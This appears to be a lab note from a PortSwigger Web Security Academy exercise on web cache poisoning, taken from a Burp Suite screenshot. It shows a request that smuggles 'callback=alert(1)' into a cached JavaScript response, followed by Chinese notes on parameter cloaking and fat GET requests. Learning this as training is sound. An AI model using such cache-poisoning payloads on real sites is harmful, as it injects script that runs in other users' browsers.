 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡ Select extension...
1 GET /js/geolocate.js?callback=setCountryCookie&
utm_content=1;callback=alert(1) HTTP/1.1
2 Host:
0a3e007203a0298d829c536500a700d1.web-security-academy.
net
3 Connection: close
4 sec-ch-ua: "Not.A/Brand";v="8", "Chromium";v="114",
"Microsoft Edge";v="114"
5 sec-ch-ua-mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/111.0.0.0 Safari/537.36 Edg/111.0.1661.44
7 sec-ch-ua-platform: "Windows"
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: script
12 Referer:
https://0a3e007203a0298d829c536500a700d1.web-security-
academy.net/
13 Accept-Encoding: gzip, deflate
14 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
15 Cookie: country=[object Object]
16
17
Response
Pretty Raw Hex Render \n ≡ Select extension...
1 HTTP/1.1 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=35
5 Age: 8
6 X-Cache: hit
7 Connection: close
8 Content-Length: 193
9
10 const setCountryCookie = (country) => {
document.cookie = 'country=' + country;
};
11 const setLangCookie = (lang) => {
document.cookie = 'lang=' + lang;
};
12 alert(1)({
"country":"United Kingdom"
}
);
注：实现的效果是缓存键仍来自请求行中的原始参数，即缓存键仍然是原来的参数(这里是
setCountryCookie)，但却完成了投毒
(补充)如果想让请求不命中缓存，除了等待缓存失效外还可以添加下边这个两个 header
7 Pragma: no-cache
8 Cache-Control: no-cache
·缓存投毒之 fat GET 请求
fat GET 请求：带有请求正文的 GET 请求/允许在 GET 请求中使用类似 POST 的形式来传递参
数
及辞早点睡